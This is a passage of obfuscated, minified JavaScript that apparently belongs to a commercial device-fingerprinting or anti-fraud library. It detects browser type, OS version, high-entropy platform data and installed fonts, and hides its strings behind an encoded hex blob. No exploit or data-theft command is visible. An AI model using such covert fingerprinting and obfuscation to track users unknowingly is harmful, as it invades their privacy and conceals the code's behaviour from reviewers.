td_l=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_o);if(td_l!==null){var td_Z=td_l.length>=1?td_l[1]:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
var td_B=td_l.length>=2?td_l[2]:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
var td_r=td_l.length>=3?td_l[3]|"0":"0";td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(679,4)):null)+td_Z+"."+td_B+"."+td_r;
}break;default:return null;}return td_n;},td_f:function(td_R){for(var td_P=0;td_P<td_R.length;++td_P){var td_i=td_R[td_P].string;var td_T=td_R[td_P].prop;this.versionSearchString=td_R[td_P].versionSearch||td_R[td_P].identity;
if(td_i){if(td_i.indexOf(td_R[td_P].subString)!==-1){return td_R[td_P].identity;}}else{if(td_T){return td_R[td_P].identity;}}}},td_O:function(td_X,td_w){if(!td_X){return null;}var td_C;switch(td_X){case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null):var td_T=/\WVersion[^\d]([\.\d]+)/.exec(td_w);
if(td_T!==null&&td_T.length>=1){td_C=td_T[1];}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null):var td_b=td_w.indexOf(this.versionSearchString);
if(td_b===-1){this.versionSearchString=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(120,8)):null);
}case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(683,3)):null)){var td_E=/\WOPR[^\d]*([\.\d]+)/.exec(td_w);
if(td_E!==null&&td_E.length>=1){td_C=td_E[1];}break;}default:var td_R=td_w.indexOf(this.versionSearchString);if(td_R!==-1){td_C=td_w.substring(td_R+this.versionSearchString.length+1);}break;}if(td_C){return parseFloat(td_C);
}return null;},td_S:function(td_Q){var td_q=null;try{td_q=new Worker(td_Q);}catch(td_n){if(td_q!==null&&typeof td_q.terminate!==[][[]]+""){td_q.terminate();}return(td_n.toString().indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(686,18)):null))!==-1);
}return false;},td_x:function(isMobile,osNoUA){var psc=this.td_S;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(704,6)):null)));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(710,33)):null);
})(!window[((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(749,8)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(762,7)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(769,9)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null)||osNoUA===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(91,6)):null);
}}catch(err){}return null;},td_F:function(){var td_B=this.td_2i;if(td_B===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)&&this.td_3N===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null)){td_B=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null);
}this.td_2i=td_B;if(this.td_0F!==true||this.td_5f!==((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)){return;
}this.td_5f=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(778,11)):null);
this.td_6x=this.td_5f;var td_r=typeof this.td_1h===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(789,6)):null)&&this.td_1h!==null;
var td_X=td_r&&this.td_1h.indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(795,6)):null))!==-1;
var td_c=td_r&&this.td_1h.indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null))!==-1;
if(td_c){this.osNoUA=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null);
}if(td_X||td_c){return;}this.td_1h=this.td_6x;},td_s:function(td_I){return(typeof td_I!==[][[]]+""&&td_I!==null);},td_u:function(td_X){this.td_1h=td_X;},td_e:function(){if(this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)||this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null)){td_4d.td_0o=td_j;
return;}if(td_4d.td_0o>td_t){return;}td_4d.td_0o=td_h;if(typeof td_5G!==[][[]]+""&&td_0Y.td_s(navigator.userAgentData)&&td_0Y.td_s(navigator.userAgentData.getHighEntropyValues)){var td_K=navigator.userAgentData.getHighEntropyValues([((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(801,15)):null)]);
if(td_0Y.td_s(td_K)&&td_0Y.td_s(td_K.then)){td_K.then(function(td_C){function td_V(td_l){return(typeof td_l!==[][[]]+""&&td_l!==null);}if(td_V(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)){if(td_V(td_C)&&td_V(td_C.platformVersion)&&td_V(td_C.platformVersion.split)){var td_q=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_q>=13){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(646,10)):null));
td_4d.td_0o=td_U;}else{if(td_q>0){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null));
td_4d.td_0o=td_U;}else{td_4d.td_0o=td_j;}}}}else{if(td_V(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)){if(td_V(td_C)&&td_V(td_C.platformVersion)&&td_V(td_C.platformVersion.split)){var td_q=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_q>0){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(816,8)):null)+td_q);
td_4d.td_0o=td_U;}else{td_4d.td_0o=td_j;}}}}});}}},td_p:function(){if(this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)||this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null)){return false;
}try{if(td_0Y.td_s(document.fonts)&&td_0Y.td_s(document.fonts.check)){return document.fonts.check(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(824,23)):null));
}}catch(td_W){}return false;},td_z:{},td_H:{},td_v:{},td_D:{}};td_4d.tdz_327e808937904ae8a58e3d3c50d401b0=new td_4d.td_5Q("\x33\x32\x37\x65\x38\x30\x38\x39\x33\x37\x39\x30\x34\x61\x65\x38\x61\x35\x38\x65\x33\x64\x33\x63\x35\x30\x64\x34\x30\x31\x62\x30\x35\x65\x35\x37\x34\x34\x31\x36\x35\x39\x35\x37\x35\x64\x35\x65\x35\x36\x34\x33\x35\x37\x35\x66\x31\x39\x30\x32\x30\x61\x34\x61\x31\x32\x37\x34\x35\x62\x30\x36\x35\x36\x31\x37\x34\x30\x34\x65\x37\x36\x35\x66\x30\x61\x34\x30\x34\x32\x35\x65\x30\x65\x31\x64\x37\x32\x35\x65\x35\x62\x30\x61\x34\x66\x31\x64\x37\x37\x34\x62\x35\x61\x35\x30\x35\x30\x35\x65\x36\x63\x34\x63\x33\x32\x36\x38\x34\x63\x37\x62\x35\x37\x30\x62\x35\x30\x30\x31\x31\x34\x30\x61\x35\x62\x34\x36\x30\x35\x35\x38\x35\x39\x35\x35\x34\x32\x35\x31\x34\x31\x35\x35\x35\x38\x30\x65\x35\x65\x35\x31\x35\x31\x35\x35\x35\x36\x35\x33\x34\x64\x35\x64\x34\x63\x34\x31\x31\x33\x35\x64\x31\x33\x31\x63\x31\x36\x31\x31\x35\x62\x30\x31\x35\x64\x34\x62\x34\x37\x35\x35\x31\x37\x31\x34\x30\x64\x30\x66\x31\x39\x34\x33\x35\x36\x35\x65\x35\x31\x34\x62\x34\x38\x35\x66\x34\x62\x34\x64\x37\x65\x35\x32\x34\x61\x34\x33\x35\x35\x30\x36\x30\x30\x31\x30\x33\x61\x34\x36\x35\x64\x30\x39\x35\x35\x34\x61\x36\x37\x32\x65\x36\x64\x36\x66\x33\x32\x37\x31\x36\x32\x31\x64\x34\x32\x34\x33\x35\x36\x35\x65\x35\x31\x34\x62\x37\x37\x37\x62\x36\x35\x31\x30\x30\x38\x34\x61\x31\x30\x31\x65\x35\x37\x30\x30\x31\x31\x35\x62\x30\x39\x31\x64\x35\x64\x31\x37\x34\x31\x34\x34\x30\x65\x35\x64\x31\x35\x34\x62\x31\x37\x35\x31\x35\x63\x35\x37\x34\x63\x34\x30\x35\x63\x34\x31\x34\x33\x32\x38\x35\x64\x34\x33\x34\x62\x35\x38\x35\x34\x35\x32\x31\x31\x36\x62\x34\x37\x30\x34\x30\x39\x35\x65\x34\x66\x36\x31\x37\x35\x33\x64\x36\x63\x33\x32\x37\x36\x33\x31\x31\x39\x31\x30\x31\x37\x35\x31\x35\x63\x35\x37\x34\x63\x37\x36\x37\x32\x37\x62\x37\x62\x32\x30\x37\x63\x36\x64\x31\x31\x30\x32\x34\x65\x31\x65\x30\x32\x34\x64\x31\x34\x30\x32\x30\x34\x34\x63\x30\x32\x35\x64\x31\x30\x30\x30\x31\x61\x31\x66\x34\x30\x30\x36\x35\x39\x35\x36\x34\x61\x34\x34\x35\x66\x34\x32\x31\x36\x37\x64\x35\x36\x34\x31\x34\x34\x30\x34\x35\x66\x35\x35\x31\x30\x36\x32\x34\x30\x35\x32\x35\x35\x35\x36\x31\x61\x33\x35\x32\x38\x36\x30\x33\x65\x36\x33\x37\x64\x33\x37\x31\x66\x34\x34\x34\x30\x30\x36\x35\x39\x35\x36\x34\x61\x37\x64\x37\x65\x36\x37\x32\x33\x37\x63\x37\x61\x37\x36\x37\x36\x33\x37\x37\x66\x36\x64\x31\x31\x30\x32\x34\x65\x34\x61\x30\x32\x34\x33\x35\x31\x30\x64\x30\x33\x31\x36\x32\x63\x37\x30\x36\x62\x33\x36\x37\x32\x32\x33\x37\x36\x34\x33\x30\x38\x31\x30\x34\x36\x31\x36\x30\x62\x34\x32\x30\x37\x35\x63\x35\x35\x31\x63\x37\x30\x32\x30\x36\x63\x31\x30\x30\x35\x31\x39\x31\x31\x34\x34\x35\x63\x35\x63\x35\x32\x34\x66\x32\x62\x37\x37\x32\x32\x37\x61\x36\x61\x33\x36\x31\x33\x35\x39\x31\x33\x34\x31\x34\x36\x35\x35\x30\x38\x35\x32\x31\x65\x37\x30\x32\x31\x37\x31\x37\x63\x31\x32\x30\x61\x34\x35\x31\x61\x34\x33\x35\x64\x35\x35\x35\x35\x31\x39\x36\x61\x36\x34\x37\x35\x33\x33\x34\x35\x30\x35\x34\x31\x31\x37\x34\x62\x30\x30\x35\x66\x30\x32\x31\x64\x33\x62\x36\x32\x36\x30\x32\x61\x37\x62\x37\x65\x37\x32\x32\x37\x31\x30\x30\x65\x31\x32\x31\x35\x31\x36\x35\x64\x35\x63\x35\x65\x31\x37\x36\x36\x37\x39\x37\x64\x37\x35\x37\x32\x32\x38\x32\x62\x37\x64\x32\x35\x31\x35\x30\x35\x34\x35\x31\x31\x31\x37\x35\x36\x30\x66\x35\x33\x31\x65\x32\x64\x37\x61\x36\x36\x37\x30\x32\x65\x37\x39\x37\x37\x37\x33\x36\x35\x32\x32\x31\x38\x30\x64\x31\x38\x31\x62\x34\x30\x35\x32\x35\x35\x35\x36\x31\x61\x32\x65\x32\x65\x31\x38\x35\x63\x31\x35\x31\x61\x31\x36\x35\x36\x30\x38\x35\x35\x34\x64\x37\x33\x37\x31\x32\x64\x37\x38\x37\x35\x37\x35\x34\x32\x30\x64\x31\x33\x31\x30\x34\x34\x30\x30\x35\x34\x35\x36\x31\x36\x36\x64\x37\x65\x36\x66\x36\x36\x36\x36\x37\x31\x33\x33\x34\x35\x30\x35\x34\x31\x31\x37\x35\x39\x31\x35\x34\x33\x30\x38\x35\x61\x30\x30\x35\x34\x34\x34\x30\x64\x35\x62\x35\x65\x31\x65\x30\x38\x35\x31\x34\x35\x35\x33\x34\x34\x30\x36\x34\x61\x35\x39\x34\x38\x34\x64\x31\x61\x30\x63\x34\x61\x35\x33\x34\x36\x30\x38\x31\x35\x34\x63\x30\x38\x35\x31\x34\x63\x30\x38\x34\x62\x33\x62\x35\x61\x31\x33\x34\x31\x34\x34\x30\x31\x34\x63\x34\x34\x31\x65\x30\x38\x35\x31\x34\x35\x35\x33\x34\x34\x30\x36\x34\x61\x35\x39\x34\x38\x34\x64\x34\x30\x34\x35\x35\x61\x35\x65\x35\x62\x30\x66\x30\x36\x35\x64\x30\x33\x35\x61\x35\x37\x30\x39\x35\x36\x30\x35\x35\x64\x31\x30\x34\x31\x34\x32\x30\x64\x35\x61\x35\x37");
var td_4d=td_4d||{};function td_2S(td_b){function td_r(){self.MESSAGE=((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(0,7)):null);
self.GET=((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(7,3)):null);
self.NOCORS=((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(10,7)):null);
self.ACAO=((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(17,27)):null);
self.STAR="*";self.XWPNONCE=((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(44,11)):null);
self.UNDEFINED=[][[]]+"";self.INVALIDARG=((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(55,11)):null);
self.OK=((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(66,2)):null);
self.FAILED=((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(68,6)):null);
self.TMX_VER=((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(74,7)):null);
self.END=((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(81,122)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(203,64)):null);
this.Initialiser=function(){return((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(267,16)):null)+self.MESSAGE+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(285,12)):null)+self.GET+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(297,15)):null)+self.NOCORS+((typeof(td_4d.tdz_327e8